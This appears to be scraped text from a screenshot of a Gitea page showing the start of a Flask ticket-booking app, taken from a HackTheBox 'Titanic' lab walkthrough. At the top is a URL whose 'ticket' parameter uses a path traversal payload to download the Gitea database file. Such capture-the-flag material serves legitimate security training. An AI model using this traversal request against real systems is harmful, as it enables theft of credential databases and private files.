 http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/gitea.db
Issues Pull Requests Milestones Explore
developer / flask-app Watch 1 Star 0 Fork 0
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity
main flask-app / app.py
developer 8194e5f500 Add app.py 7 months ago
50 lines | 1.4 KiB | Python Raw Permalink Blame History
1 from flask import Flask, request, jsonify, send_file, render_template, redirect, url_for, Response
2 import os
3 import json
4 from uuid import uuid4
5
6 app = Flask(__name__)
7
8 TICKETS_DIR = "tickets"
9
10 if not os.path.exists(TICKETS_DIR):
11     os.makedirs(TICKETS_DIR)
12
13 @app.route('/')
14 def index():
15     return render_template('index.html')
16
17 @app.route('/book', methods=['POST'])
18 def book_ticket():
19     data = {